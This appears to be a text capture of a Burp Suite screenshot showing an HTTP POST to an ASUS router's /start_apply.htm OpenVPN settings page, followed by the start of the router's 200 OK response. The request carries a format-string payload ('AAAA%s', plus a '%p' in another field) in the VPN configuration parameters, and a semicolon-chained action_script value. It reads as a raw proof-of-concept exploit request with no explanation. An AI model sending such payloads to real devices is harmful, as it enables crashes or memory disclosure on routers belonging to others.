 Request
Pretty Raw Hex
\n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 1343
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.2/Advanced_VPN_OpenVPN.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: hwaddr=3C:7C:3F:53:C1:00; apps_last=; clickedItem_tab=0; asus_token=
FrxhtQRH3scOrQG82U6XambmgsrOMbZ
14 Connection: close
15
16 current_page=Advanced_VPN_OpenVPN.asp&next_page=Advanced_VPN_OpenVPN.asp&modified=0&action_mode=apply&
action_wait=10&action_script=restart_openvpnd%3Brestart_chpass&preferred_lang=EN&firmver=9.0.0.4&
VPNServer_enable=1&VPNServer_mode=pptpd&vpn_serverx_clientlist=&vpn_serverx_eas=1%2C&vpn_serverx_dns=&
vpn_server_ccd_val=%3C1%3E%25p%3E10.10.10.10%3E255.255.255.255%3E0&vpn_server_tls_keysize=0&
vpn_server_port=65525&vpn_server_port_basic=65525&vpn_server_tls_keysize_basic=0&
vpn_server_client_access=0&vpn_server_clientlist_username=&vpn_server_clientlist_password=&
vpn_server_unit=1&vpn_server_x_eas=1&vpn_server_if=tun&vpn_server_proto=tcp-server&vpn_server_port_adv=
65525&vpn_server_x_dns=0&vpn_server_pdns=0&vpn_server_cipher=AES-128-CBC&vpn_server_digest=SHA1&
vpn_server_comp=adaptive&vpn_server_igncrt=0&vpn_server_crypt=tls&vpn_server_tls_keysize_adv=0&
vpn_server_hmac=-1&vpn_server_sn=10.8.0.0&vpn_server_nm=255.255.255.0&vpn_server_dhcp=1&vpn_server_r1=
192.168.1.50&vpn_server_r2=192.168.1.55&vpn_server_local=10.8.0.1&vpn_server_remote=10.8.0.2&
vpn_server_plan=1&vpn_server_rgw=0&vpn_server_reneg=-1&vpn_server_ccd=1&vpn_server_c2c=0&
vpn_server_ccd_excl=0&vpn_clientlist_commonname_0=&vpn_clientlist_subnet_0=&vpn_clientlist_netmask_0=&
vpn_clientlist_push_0=0&vpn_server_custom=push+%22AAAA%25s%22
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sun, 28 May 2023 13:19:50 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>